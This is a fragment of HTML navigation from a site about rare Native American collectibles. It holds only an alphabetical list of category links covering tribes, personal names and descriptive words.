	<li class="cat-item cat-item-1997"><a href="https://rarenativeamerican.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://rarenativeamerican.com/category/bisbee/" >bisbee</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://rarenativeamerican.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-5548"><a href="https://rarenativeamerican.com/category/blackberry/" >blackberry</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://rarenativeamerican.com/category/blackfoot/" >blackfoot</a>
</li>
	<li class="cat-item cat-item-4057"><a href="https://rarenativeamerican.com/category/blacks/" >blacks</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://rarenativeamerican.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://rarenativeamerican.com/category/bnwt/" >bnwt</a>
</li>
	<li class="cat-item cat-item-5818"><a href="https://rarenativeamerican.com/category/bogle/" >bogle</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://rarenativeamerican.com/category/bollywood/" >bollywood</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://rarenativeamerican.com/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://rarenativeamerican.com/category/bookends/" >bookends</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://rarenativeamerican.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://rarenativeamerican.com/category/bratz/" >bratz</a>
</li>
	<li class="cat-item cat-item-3836"><a href="https://rarenativeamerican.com/category/brazilian/" >brazilian</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://rarenativeamerican.com/category/brenda/" >brenda</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://rarenativeamerican.com/category/bruce/" >bruce</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://rarenativeamerican.com/category/buckskin/" >buckskin</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://rarenativeamerican.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://rarenativeamerican.com/category/buried/" >buried</a>
</li>
	<li class="cat-item cat-item-5462"><a href="https://rarenativeamerican.com/category/butterfly/" >butterfly</a>
</li>
	<li class="cat-item cat-item-5082"><a href="https://rarenativeamerican.com/category/byers/" >byers</a>
</li>
	<li class="cat-item cat-item-4723"><a href="https://rarenativeamerican.com/category/c1910/" >c1910</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://rarenativeamerican.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://rarenativeamerican.com/category/called/" >called</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://rarenativeamerican.com/category/calvin/" >calvin</a>
</li>
	<li class="cat-item cat-item-4642"><a href="https://rarenativeamerican.com/category/campitos/" >campitos</a>
</li>
	<li class="cat-item cat-item-5283"><a href="https://rarenativeamerican.com/category/captured/" >captured</a>
</li>
	<li class="cat-item cat-item-4779"><a href="https://rarenativeamerican.com/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-4598"><a href="https://rarenativeamerican.com/category/carlos/" >carlos</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://rarenativeamerican.com/category/carol/" >carol</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://rarenativeamerican.com/category/carolyn/" >carolyn</a>
</li>
	<li class="cat-item cat-item-4114"><a href="https://rarenativeamerican.com/category/carv/" >carv</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://rarenativeamerican.com/category/carved/" >carved</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://rarenativeamerican.com/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://rarenativeamerican.com/category/certified/" >certified</a>
</li>
	<li class="cat-item cat-item-5066"><a href="https://rarenativeamerican.com/category/challenger/" >challenger</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://rarenativeamerican.com/category/chama/" >chama</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://rarenativeamerican.com/category/cher/" >cher</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://rarenativeamerican.com/category/cherokee/" >cherokee</a>
</li>
	<li class="cat-item cat-item-4135"><a href="https://rarenativeamerican.com/category/chester/" >chester</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://rarenativeamerican.com/category/chief/" >chief</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://rarenativeamerican.com/category/chimayo/" >chimayo</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://rarenativeamerican.com/category/chippewa/" >chippewa</a>
</li>
	<li class="cat-item cat-item-4884"><a href="https://rarenativeamerican.com/category/choctaw/" >choctaw</a>
</li>
	<li class="cat-item cat-item-4416"><a href="https://rarenativeamerican.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://rarenativeamerican.com/category/christopher/" >christopher</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://rarenativeamerican.com/category/chumash/" >chumash</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://rarenativeamerican.com/category/chumlee/" >chumlee</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://rarenativeamerican.com/category/chunky/" >chunky</a>
</li>
	<li class="cat-item cat-item-5263"><a href="https://rarenativeamerican.com/category/circa/" >circa&#039;</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://rarenativeamerican.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://rarenativeamerican.com/category/cleo/" >cleo</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://rarenativeamerican.com/category/cloud/" >cloud</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://rarenativeamerican.com/category/clueless/" >clueless</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://rarenativeamerican.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://rarenativeamerican.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://rarenativeamerican.com/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://rarenativeamerican.com/category/colorized/" >colorized</a>
</li>
	<li class="cat-item cat-item-5323"><a href="https://rarenativeamerican.com/category/colt/" >colt</a>
</li>
	<li class="cat-item cat-item-5701"><a href="https://rarenativeamerican.com/category/columbian/" >columbian</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://rarenativeamerican.com/category/comanche/" >comanche</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://rarenativeamerican.com/category/comanches/" >comanches</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://rarenativeamerican.com/category/coonsis/" >coonsis</a>
</li>
	<li class="cat-item cat-item-5741"><a href="https://rarenativeamerican.com/category/coushatta/" >coushatta</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://rarenativeamerican.com/category/craziest/" >craziest</a>
</li>
	<li class="cat-item cat-item-5265"><a href="https://rarenativeamerican.com/category/cripple/" >cripple</a>
</li>
	<li class="cat-item cat-item-5673"><a href="https://rarenativeamerican.com/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://rarenativeamerican.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://rarenativeamerican.com/category/custome/" >custome</a>
</li>
	<li class="cat-item cat-item-4656"><a href="https://rarenativeamerican.com/category/dale/" >dale</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://rarenativeamerican.com/category/damele/" >damele</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://rarenativeamerican.com/category/damiani/" >damiani</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://rarenativeamerican.com/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://rarenativeamerican.com/category/darrell/" >darrell</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://rarenativeamerican.com/category/darryl/" >darryl</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://rarenativeamerican.com/category/date/" >date</a>
</li>
	<li class="cat-item cat-item-4491"><a href="https://rarenativeamerican.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://rarenativeamerican.com/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://rarenativeamerican.com/category/deadliest/" >deadliest</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://rarenativeamerican.com/category/delbert/" >delbert</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://rarenativeamerican.com/category/denetdale/" >denetdale</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://rarenativeamerican.com/category/diabetes/" >diabetes</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://rarenativeamerican.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://rarenativeamerican.com/category/discovered/" >discovered</a>
</li>
	<li class="cat-item cat-item-5835"><a href="https://rarenativeamerican.com/category/discovering/" >discovering</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://rarenativeamerican.com/category/dollars/" >dollars</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://rarenativeamerican.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-3994"><a href="https://rarenativeamerican.com/category/dropdead/" >dropdead</a>
</li>
	<li class="cat-item cat-item-5808"><a href="https://rarenativeamerican.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-3894"><a href="https://rarenativeamerican.com/category/dying/" >dying</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://rarenativeamerican.com/category/earl/" >earl</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://rarenativeamerican.com/category/earlier/" >earlier</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://rarenativeamerican.com/category/earliest/" >earliest</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://rarenativeamerican.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://rarenativeamerican.com/category/earlyrarevtg/" >earlyrarevtg</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://rarenativeamerican.com/category/eddie/" >eddie</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://rarenativeamerican.com/category/eddy/" >eddy</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://rarenativeamerican.com/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-4433"><a href="https://rarenativeamerican.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://rarenativeamerican.com/category/ella/" >ella</a>
</li>
	<li class="cat-item cat-item-4263"><a href="https://rarenativeamerican.com/category/embarrassing/" >embarrassing</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://rarenativeamerican.com/category/endangered/" >endangered</a>
</li>
	<li class="cat-item cat-item-4112"><a href="https://rarenativeamerican.com/category/ensor/" >ensor</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://rarenativeamerican.com/category/eriacho/" >eriacho</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://rarenativeamerican.com/category/errors/" >errors</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://rarenativeamerican.com/category/eskimo/" >eskimo</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://rarenativeamerican.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://rarenativeamerican.com/category/ethnic/" >ethnic</a>
</li>
	<li class="cat-item cat-item-3799"><a href="https://rarenativeamerican.com/category/eugene/" >eugene</a>
</li>
	<li class="cat-item cat-item-5560"><a href="https://rarenativeamerican.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-4638"><a href="https://rarenativeamerican.com/category/ex-rare/" >ex-rare</a>
</li>
	<li class="cat-item cat-item-4401"><a href="https://rarenativeamerican.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-4870"><a href="https://rarenativeamerican.com/category/extinct/" >extinct</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://rarenativeamerican.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://rarenativeamerican.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-5811"><a href="https://rarenativeamerican.com/category/extremly/" >extremly</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://rarenativeamerican.com/category/extrremely/" >extrremely</a>
</li>
	<li class="cat-item cat-item-5491"><a href="https://rarenativeamerican.com/category/facts/" >facts</a>
</li>
	<li class="cat-item cat-item-5513"><a href="https://rarenativeamerican.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://rarenativeamerican.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-4528"><a href="https://rarenativeamerican.com/category/fascinating/" >fascinating</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://rarenativeamerican.com/category/father/" >father</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://rarenativeamerican.com/category/federal/" >federal</a>
</li>
	<li class="cat-item cat-item-4460"><a href="https://rarenativeamerican.com/category/feel/" >feel</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://rarenativeamerican.com/category/feeney/" >feeney</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://rarenativeamerican.com/category/felipe/" >felipe</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://rarenativeamerican.com/category/feminine/" >feminine</a>
</li>
	<li class="cat-item cat-item-5597"><a href="https://rarenativeamerican.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://rarenativeamerican.com/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://rarenativeamerican.com/category/finds/" >finds</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://rarenativeamerican.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-4616"><a href="https://rarenativeamerican.com/category/finest/" >finest</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://rarenativeamerican.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://rarenativeamerican.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-5721"><a href="https://rarenativeamerican.com/category/flap/" >flap</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://rarenativeamerican.com/category/flappers/" >flappers</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://rarenativeamerican.com/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://rarenativeamerican.com/category/focuses/" >focuses</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://rarenativeamerican.com/category/footage/" >footage</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://rarenativeamerican.com/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-4591"><a href="https://rarenativeamerican.com/category/former/" >former</a>
</li>
	<li class="cat-item cat-item-3950"><a href="https://rarenativeamerican.com/category/forsyth/" >forsyth</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://rarenativeamerican.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-4444"><a href="https://rarenativeamerican.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://rarenativeamerican.com/category/franca/" >franca</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://rarenativeamerican.com/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://rarenativeamerican.com/category/fransisco/" >fransisco</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://rarenativeamerican.com/category/fraud/" >fraud</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://rarenativeamerican.com/category/fred/" >fred</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://rarenativeamerican.com/category/freda/" >freda</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://rarenativeamerican.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://rarenativeamerican.com/category/fritz/" >fritz</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://rarenativeamerican.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://rarenativeamerican.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://rarenativeamerican.com/category/geraldine/" >geraldine</a>
</li>
	<li class="cat-item cat-item-4990"><a href="https://rarenativeamerican.com/category/geronimo/" >geronimo</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://rarenativeamerican.com/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://rarenativeamerican.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-5526"><a href="https://rarenativeamerican.com/category/goat/" >goat</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://rarenativeamerican.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://rarenativeamerican.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-4661"><a href="https://rarenativeamerican.com/category/gorget/" >gorget</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://rarenativeamerican.com/category/gotz/" >gotz</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://rarenativeamerican.com/category/gram/" >gram</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://rarenativeamerican.com/category/grams/" >grams</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://rarenativeamerican.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-4410"><a href="https://rarenativeamerican.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-4645"><a href="https://rarenativeamerican.com/category/greenstone/" >greenstone</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://rarenativeamerican.com/category/greg/" >greg</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://rarenativeamerican.com/category/groove/" >groove</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://rarenativeamerican.com/category/growing/" >growing</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://rarenativeamerican.com/category/gruesome/" >gruesome</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://rarenativeamerican.com/category/guillermo/" >guillermo</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://rarenativeamerican.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://rarenativeamerican.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://rarenativeamerican.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://rarenativeamerican.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-5565"><a href="https://rarenativeamerican.com/category/harold/" >harold</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://rarenativeamerican.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://rarenativeamerican.com/category/harvey/" >harvey</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://rarenativeamerican.com/category/hatred/" >hatred</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://rarenativeamerican.com/category/hayes/" >hayes</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://rarenativeamerican.com/category/heal/" >heal</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://rarenativeamerican.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://rarenativeamerican.com/category/helen/" >helen</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://rarenativeamerican.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-4830"><a href="https://rarenativeamerican.com/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://rarenativeamerican.com/category/hermes/" >hermes</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://rarenativeamerican.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://rarenativeamerican.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://rarenativeamerican.com/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://rarenativeamerican.com/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-4824"><a href="https://rarenativeamerican.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-3928"><a href="https://rarenativeamerican.com/category/hohokam/" >hohokam</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://rarenativeamerican.com/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://rarenativeamerican.com/category/hopi/" >hopi</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://rarenativeamerican.com/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-5606"><a href="https://rarenativeamerican.com/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://rarenativeamerican.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-5502"><a href="https://rarenativeamerican.com/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://rarenativeamerican.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://rarenativeamerican.com/category/illinois/" >illinois</a>
</li>
	<li class="cat-item cat-item-5256"><a href="https://rarenativeamerican.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://rarenativeamerican.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://rarenativeamerican.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://rarenativeamerican.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-2712"><a href="https://rarenativeamerican.com/category/incredibly/" >incredibly</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://rarenativeamerican.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://rarenativeamerican.com/category/indiana/" >indiana</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://rarenativeamerican.com/category/indians/" >indians</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://rarenativeamerican.com/category/indigenous/" >indigenous</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://rarenativeamerican.com/category/indigenously/" >indigenously</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://rarenativeamerican.com/category/indio/" >indio</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://rarenativeamerican.com/category/inlaid/" >inlaid</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://rarenativeamerican.com/category/inuit/" >inuit</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://rarenativeamerican.com/category/irregular/" >irregular</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://rarenativeamerican.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://rarenativeamerican.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-4532"><a href="https://rarenativeamerican.com/category/jennifer/" >jennifer</a>
</li>
	<li class="cat-item cat-item-5617"><a href="https://rarenativeamerican.com/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://rarenativeamerican.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://rarenativeamerican.com/category/jose/" >jose</a>
</li>
	<li class="cat-item cat-item-4786"><a href="https://rarenativeamerican.com/category/jude/" >jude</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://rarenativeamerican.com/category/julian/" >julian</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://rarenativeamerican.com/category/justice/" >justice</a>
</li>
	<li class="cat-item cat-item-4494"><a href="https://rarenativeamerican.com/category/justino/" >justino</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://rarenativeamerican.com/category/kachina/" >kachina</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://rarenativeamerican.com/category/kenneth/" >kenneth</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://rarenativeamerican.com/category/kevin/" >kevin</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://rarenativeamerican.com/category/kewa/" >kewa</a>
</li>
	<li class="cat-item cat-item-4281"><a href="https://rarenativeamerican.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://rarenativeamerican.com/category/kingman/" >kingman</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://rarenativeamerican.com/category/kings/" >kings</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://rarenativeamerican.com/category/kiowa/" >kiowa</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://rarenativeamerican.com/category/kirk/" >kirk</a>
</li>
	<li class="cat-item cat-item-5735"><a href="https://rarenativeamerican.com/category/klumpe/" >klumpe</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://rarenativeamerican.com/category/lakota/" >lakota</a>
</li>
	<li class="cat-item cat-item-5385"><a href="https://rarenativeamerican.com/category/larg/" >larg</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://rarenativeamerican.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://rarenativeamerican.com/category/lariat/" >lariat</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://rarenativeamerican.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-5592"><a href="https://rarenativeamerican.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://rarenativeamerican.com/category/lauren/" >lauren</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://rarenativeamerican.com/category/lavern/" >lavern</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://rarenativeamerican.com/category/lawrence/" >lawrence</a>
</li>
	<li class="cat-item cat-item-4154"><a href="https://rarenativeamerican.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://rarenativeamerican.com/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://rarenativeamerican.com/category/leinenkugel/" >leinenkugel</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://rarenativeamerican.com/category/lenox/" >lenox</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://rarenativeamerican.com/category/leonard/" >leonard</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://rarenativeamerican.com/category/levis/" >levis</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://rarenativeamerican.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-4561"><a href="https://rarenativeamerican.com/category/lime-green/" >lime-green</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://rarenativeamerican.com/category/limit/" >limit</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://rarenativeamerican.com/category/linda/" >linda</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://rarenativeamerican.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://rarenativeamerican.com/category/lived/" >lived</a>
</li>
	<li class="cat-item cat-item-5577"><a href="https://rarenativeamerican.com/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://rarenativeamerican.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-5571"><a href="https://rarenativeamerican.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-5124"><a href="https://rarenativeamerican.com/category/look-awesome/" >look-awesome</a>
</li>
	<li class="cat-item cat-item-5055"><a href="https://rarenativeamerican.com/category/loretta/" >loretta</a>
</li>
	<li class="cat-item cat-item-4539"><a href="https://rarenativeamerican.com/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://rarenativeamerican.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://rarenativeamerican.com/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://rarenativeamerican.com/category/lucin/" >lucin</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://rarenativeamerican.com/category/lynol/" >lynol</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://rarenativeamerican.com/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-3791"><a href="https://rarenativeamerican.com/category/mainpuri/" >mainpuri</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://rarenativeamerican.com/category/maisels/" >maisel&#039;s</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://rarenativeamerican.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-3704"><a href="https://rarenativeamerican.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://rarenativeamerican.com/category/manly/" >manly</a>
</li>
	<li class="cat-item cat-item-5472"><a href="https://rarenativeamerican.com/category/marie/" >marie</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://rarenativeamerican.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-4796"><a href="https://rarenativeamerican.com/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-5112"><a href="https://rarenativeamerican.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://rarenativeamerican.com/category/mccoy/" >mccoy</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://rarenativeamerican.com/category/meaning/" >meaning</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://rarenativeamerican.com/category/mego/" >mego</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://rarenativeamerican.com/category/mens/" >men&#039;s</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://rarenativeamerican.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://rarenativeamerican.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-5824"><a href="https://rarenativeamerican.com/category/mid-late/" >mid-late</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://rarenativeamerican.com/category/middleton/" >middleton</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://rarenativeamerican.com/category/millerrare/" >millerrare</a>
</li>
